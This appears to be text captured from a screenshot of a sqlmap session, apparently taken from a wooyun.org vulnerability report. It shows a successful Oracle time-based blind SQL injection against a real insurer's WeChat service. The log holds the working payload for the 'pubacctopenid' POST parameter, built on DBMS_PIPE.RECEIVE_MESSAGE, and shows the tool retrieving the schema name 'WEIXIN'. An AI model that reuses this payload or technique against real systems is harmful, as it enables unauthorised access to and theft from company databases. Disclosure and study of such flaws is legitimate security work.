 管理员: SQLMap
[21:14:53] [INFO] testing 'Oracle OR time-based blind'
[21:14:53] [INFO] testing 'Oracle OR time-based blind (heavy query)'
[21:14:54] [INFO] testing 'Oracle time-based blind - Parameter replace (DBMS_LOC
K.SLEEP)'
[21:14:54] [INFO] testing 'Oracle time-based blind - Parameter replace (DBMS_PIP
E.RECEIVE_MESSAGE)'
[21:14:54] [INFO] testing 'Oracle time-based blind - Parameter replace (heavy qu
eries)'
[21:14:54] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:15:25] [INFO] checking if the injection point on POST parameter 'url' is a f
alse positive
[21:15:26] [WARNING] false positive or unexploitable injection point detected
[21:15:26] [WARNING] POST parameter 'url' is not injectable
sqlmap identified the following injection points with a total of 354 HTTP(s) req
uests:
---
Parameter: pubacctopenid (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: operation=query&pubacctopenid=gh_6f6a5558542e' AND 4267=DBMS_PIPE.R
ECEIVE_MESSAGE(CHR(87)||CHR(72)||CHR(85)||CHR(77),6) AND 'bJdW'='bJdW&url=http:/
/wx.life.ehuatai.com/weixin/FreeRisk/zx_first.jsp?token=GiveRiskReceivesinosoftg
h_6f6a5558542esinosofto1ShXuJBC4GJqSeaKurlpUROKK3gsinosoft40010314sinosoft000000
sinosoft000000sinosoft000000sinosoft00000000000001060178
---
[21:15:26] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1, Apache 2.2.27
back-end DBMS: Oracle
[21:15:26] [INFO] fetching current database
[21:15:26] [INFO] retrieved:
[21:15:26] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
WEIXIN
[21:19:55] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'WEIXIN'
[21:19:55] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\wx.life.ehuatai.com'
[*] shutting down at 21:19:55
D:\Python27>
www.wooyun.org